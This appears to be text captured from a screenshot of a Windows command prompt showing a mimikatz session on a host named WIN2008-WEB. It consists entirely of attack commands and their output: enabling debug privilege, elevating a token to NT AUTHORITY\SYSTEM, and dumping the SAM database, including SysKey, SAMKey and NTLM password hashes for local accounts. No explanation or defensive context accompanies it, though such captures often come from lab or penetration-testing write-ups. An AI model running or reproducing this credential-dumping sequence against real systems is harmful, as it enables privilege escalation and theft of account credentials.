 管理员: 命令提示符
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
224     {0;000003e7} 0 D 33033          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;001ae791} 2 D 1911392     HACKE\Administrator     S-1-5-21
-2770807422-1694736341-581661925-500    (17g,23p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1922332     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : WIN2008-WEB
SysKey : 9d6c8ff0b6bc19b5e46e37b16a8d387c
Local SID : S-1-5-21-1834132562-3563724440-3476849296
SAMKey : a8af04c68f76490e7c33bf051eae538b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : 86189
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz(commandline) # exit
Bye!
C:\tool\mimikatz\x64>